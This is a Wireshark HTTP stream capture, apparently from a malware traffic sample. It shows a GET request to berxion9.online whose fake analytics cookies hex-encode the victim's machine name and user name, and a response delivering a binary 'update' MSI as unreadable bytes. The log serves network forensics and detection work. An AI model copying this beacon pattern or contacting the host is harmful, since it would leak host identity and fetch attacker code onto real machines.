 HTTP 880 HTTP/1.1 200 OK (application/gzip)
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · ccee4615-4d72-429d-9f23-0e5fc63b4993.pcap
GET / HTTP/1.1
Connection: Keep-Alive
Cookie: __gads=3059128432:0:10220955:86; _gat=10.0.16299.64; _ga=1.329443.0.1;
_u=4445534B544F502D4A474C4C4A4C44:61646D696E; __io=21_1693682860_607145093_2874071422; _gid=C0C7D393D49F
Host: berxion9.online
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 01 Mar 2021 17:31:03 GMT
Content-Type: application/gzip
Content-Length: 5063915
Connection: keep-alive
..........update_3059128432.msi...=~...P.....m2.....^.Dx.m.W.....C..
p>A>EC\..."..y._.......D..g;) .0...{J.r..C9.2.L..h.......`\.w:.#.R......u[.Q]....U.@..Y..H.L.).=m]e.
5....'.y..xO.D.......?._.a..E..[...o3b.j..J...Q../.....8L.... .n\.VE.qZa...x..Nr;..).m?.?t...
2Tx...*Lz........G.Y..XV.A.&.....D
.
..m
...G...=j.../(...3d.......l.M.I..]..<....]p...t.>.t..$SI/_.H.....'k..zL..cUz".j..$.5U..M.."..6.,
. ...;.Tf..*Z.+.(..z .*...J>zy.*z...Q.T.f..I.e.uk.F...DO.1.O&....c.V....b.7...q.G.Ye...k.. ...l_.V.a!I.L.
.f!.}..@......_.....5.:...4.>......L.....H...?.Y|.......:.. ......P......o..;.......^t..g`..P.C%....
9.D0.......q.a......*.eXi4...>.....z...{.$.....$....`......i....Q..+.#.STc&....|.p...C..p...{.h...,..4.2RJ.
qI._...wb{....wwU..5.0y...R..zr|...'./..H....
...y.z.$....1.....y.u...,........
....
*.j.`...e@......dRK!8..3.......G.$+b...J.....dPn.l.